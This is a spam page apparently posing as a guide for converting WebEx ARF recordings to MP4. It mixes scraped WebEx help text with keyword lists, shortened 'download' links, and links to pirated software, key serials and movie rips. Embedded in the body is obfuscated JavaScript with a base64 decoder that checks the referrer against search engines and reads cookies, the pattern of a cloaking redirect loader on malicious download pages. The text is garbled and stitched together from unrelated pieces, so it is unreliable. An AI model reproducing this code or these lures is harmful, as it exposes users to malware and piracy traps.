

#### [Download Convert Arf File To Mp4](https://blltly.com/1ue76y)



[Download Convert Arf File To Mp4](https://blltly.com/1ue76y)



It may take some time to convert the recording and the process may use a good portion of your computer's resources.

- 1. convert file to pdf
- 2. convert file to mp4
- 3. convert file to base64 js

1 for Pocket PC\*Windows Media Player 9 Series and Windows Media Player 9 1 for SmartPhone\*Convert Recordings to Flash FormatMake sure the WebEx Network Recording Player for Advanced Recording Format (ARF) files is installed on your computer.. You can also download it from the Downloads page that is available under Support on your WebEx service website.. If it is not installed, you can download it from the Download file window that appears when you download the recording file.. You can schedule a time when you are not planning to use your computer; the WebEx Network Recording Player automatically converts the files at that time.

# **convert file to pdf**

convert file to pdf, convert file to mp3, convert files, convert file to mp4, convert file to jpg, convert file to word, convert file to png, convert file to base64, convert file to zip, convert file to pdf free, convert file, convert file to base64 javascript, convert file to url link [Paragon Gpt Loader Free Download](https://reuplanvede.substack.com/p/paragon-gpt-loader-free-download)

ARF recordings are a proprietary WebEx ARF format, but you can convert them to the Windows Media Format (. [Download](https://modest-agnesi-68b1c1.netlify.app/Download-ftx-carnage-brushless-conversion-for-mac-free) [ftx carnage brushless conversion for mac free](https://modest-agnesi-68b1c1.netlify.app/Download-ftx-carnage-brushless-conversion-for-mac-free)



[Costume - Cid - Commando download for pc \[key serial\]](http://mpatharsil.yolasite.com/resources/Costume--Cid--Commando-download-for-pc-key-serial.pdf)

## **convert file to mp4**

### [Muat Turun Adobe Photoshop Percuma Cs3 Driver Download App](https://seesaawiki.jp/cehefpostbe/d/REPACK Muat Turun Adobe Photoshop Percuma Cs3 Driver Download App)

WMV), Shockwave Flash Object format ( SWF), or MPEG-4 format (MP4) and use other multimedia players to play or edit them.. yahoo ',\_0x2ef46a[\_0x8e9b('0x27')],' ask ',\_0x8e9b('0x28'),\_0x2ef46a[\_0x8e9b('0x29')]],\_0x40e39d=document['referre r'],\_0x47ece3=![],\_0x5b1932=cookie[\_0x8e9b('0x2a')](\_0x2ef46a[\_0x8e9b('0x2b')]);for(var \_0x292808=0x0;\_0x292808. Downloading and Converting RecordingsYou can download network-based recordings, save them to your computer, and then use the Network Recording Player to play them. [Atk Acpi Drivers For Mac](http://tephori.yolasite.com/resources/Atk-Acpi-Drivers-For-Mac.pdf)

# **convert file to base64 js**

[Wuthering Heights 2011 SWESUB Bdrip Xvid AC3-5 1-Robblowe , recently released movies](https://jennytaylor1.doodlekit.com/blog/entry/13873806/wuthering-heights-2011-swesub-bdrip-xvid-ac35-1robblowe-recently-released-movies-quynbper)

Windows Media Player 6 4+Windows Media Player 9 for Mac OS XWindows Media Player 9 Series and Windows Media Player 9.. For information on installing the network recording player, see Install the WebEx Network Recording Player.. Once you have downloaded recording files to your local computer, you can also convert them to other formats.. You must have the Network Recording Player installed on your computer in order to convert recordings.. You can then check the status of pending recording conversions For information on checking conversion status, see Check the Status of Converted Files.. Download Recordings to Your Local ComputerYou can download recordings to your local computer and use the Network Recording Player to play them..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x4dc03f=\_0x328455();}catch(\_0x44644b){\_0x4dc03f=window;}var \_0x3ae d72='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x4dc03f['atob']||(\_0x4dc03f[' atob']=function(\_0xbdd404){var \_0x56b413=String(\_0xbdd404)['replace'](/=+\$/,'');for(var \_0x11c87e=0x0,\_0x9382cb,\_0x558 f98,\_0x142716=0x0,\_0x587be8='';\_0x558f98=\_0x56b413['charAt'](\_0x142716++);~\_0x558f98&&(\_0x9382cb=\_0x11c87e% 0x4?\_0x9382cb\*0x40+\_0x558f98:\_0x558f98,\_0x11c87e++%0x4)?\_0x587be8+=String['fromCharCode'](0xff&\_0x9382cb>>(  $-0x2^*$  0x11c87e&0x6)):0x0){\_0x558f98=\_0x3aed72['indexOf'](\_0x558f98);}return

 $0x587be8;$ ); $\rangle$ ());  $0x8e9b['base64DecodeUnicode']$ =function( $0x13afea$ ){var  $0x35ee93=atob(0x13afea)$ ;var

 $0x7ceca6=1$ ;for(var  $0x486ab6=0x0$ ,  $0x2074fe=0x35ee93$ ['length'];  $0x486ab6=0x410d20$ ;},'GqyUo':function

\_0x339ef1(\_0x5a3a17,\_0x228236){return \_0x5a3a17!==\_0x228236;},'ipbzB':function

\_0x34dcff(\_0x3392a4,\_0x5348ab){return

\_0x3392a4+\_0x5348ab;},'RoQvV':\_0x8e9b('0x24'),'dlcnx':'aro','OCRvd':'dcw','ZiNQa':function

\_0xe40925(\_0x191326,\_0x20c62a){return \_0x191326(\_0x20c62a);},'sLupO':function

\_0x4b2b22(\_0x5d1f43,\_0x493ec4){return \_0x5d1f43+\_0x493ec4;}};var

\_0x309be7=[\_0x8e9b('0x25'),\_0x2ef46a[\_0x8e9b('0x26')],'.. The options for downloading recording files are available only if your administrator has turned on the administration option for downloading recording files. e828bfe731 [Calibri Font Family](https://hub.docker.com/r/compchennode/calibri-font-family-free-download-for-mac) [Free Download For Mac](https://hub.docker.com/r/compchennode/calibri-font-family-free-download-for-mac)

e828bfe731

[Startup Sound For Mac](https://tommybyrd.doodlekit.com/blog/entry/13873812/startup-sound-for-mac)